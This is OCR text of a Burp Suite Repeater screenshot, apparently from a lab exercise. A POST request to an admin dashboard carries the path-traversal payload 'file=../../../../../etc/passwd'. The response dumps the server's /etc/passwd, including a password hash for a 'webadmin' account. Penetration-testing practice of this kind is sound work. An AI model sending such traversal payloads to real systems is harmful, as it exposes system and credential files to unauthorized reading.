 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.217.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.217.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.217.101
10 Connection: close
11 Referer: http://192.168.217.101/admin/dashboard.php?page=log
12 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
13 Upgrade-Insecure-Requests: 1
14
15 file=../../../../../etc/passwd
? Search 0 highlights
Response
Pretty Raw Hex Render \n
55 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
56 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
57 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
58 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
59 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
60 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
61 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
62 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
63 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
64 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
65 pollinate:x:110:1::/var/cache/pollinate:/bin/false
66 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
67 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
68 florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
69 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
70 proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
71 ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
72 webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadm
in:/bin/bash
73 </PRE>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 6
Inspector
Notes